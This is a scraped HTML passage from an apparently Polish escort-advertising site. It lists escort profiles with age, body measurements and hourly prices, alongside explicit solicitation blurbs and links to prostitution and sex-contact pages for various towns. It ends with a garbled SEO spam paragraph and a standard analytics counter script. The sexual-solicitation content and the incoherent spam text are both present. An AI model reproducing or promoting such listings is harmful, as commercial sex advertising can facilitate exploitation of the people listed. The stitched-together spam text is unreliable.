                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">174</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">47</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Informacja do Panow którzy przychodzą na złość. Moją dewizą jest to że każdy dzień bez pieprzonka jest dniem straconym, więc jak ni ma obok mnie jakiegoś pana to sama bawię się swoją muszelką :) </div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Nonna</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1430241357613.jpg" alt="Escort Eugene Choszczno">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">180</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">46</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>to zapraszam do milego czYtstego mieszkanka prywatnie......, zawsze mam swieczki, zele oraz czyste reczniki.... Osoby które się umowia i nie dotra na spotkanie beda automatycznie blokowane bez mozliwosci umowiena się. </div>
                    </div>

                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>

            </div>

        </div>



	
 
    </div>
    		                        <h4>PREMIUM:</h4>
		                        <ul>
		                            
			                            <li><a href="https://PAVOS.COM.PL/podlaskie/sex-kontakty-michaowo.php">Sex kontakty Michałowo</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/pomorskie/anonse-erotyczne-supsk.php">Anonse erotyczne Słupsk</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/wielkopolskie/prostytutki-rakoniewice.php">Prostytutki Rakoniewice</a></li> 
			                        
			                        
		                        </ul>
	
	<p>Całkowicie darmowe randki w szczecinie są darmowe seks oferty pracy. Jestem zadbaną i inteligentną kobietą. Konkretny szuka kochanki Witam jestem ponoć atrakcyjnym i wyrozumiałym facetem szukającym stałej relacji lecz</p>

</div>        </div>
        <div class="puhidil">
	    
	    <div class="fuwy">Polski portal erotyczny</a></div>
	    <br>
            <div class="vuren fuwy">
                &copy; PAVOS.COM.PL <br><!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></div>
        </div>
        	<div class="taheqi mehu" id="18modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
		    <div class="juzyji" role="document">
			<div class="sidajeg">
			    <div class="fehu">
							    </div>
			    <div class="qivy">			      
			    </div>
			    <div class="nogeqit">			    </div>
			</div>
		    </div>
		</div>      </body>
</html>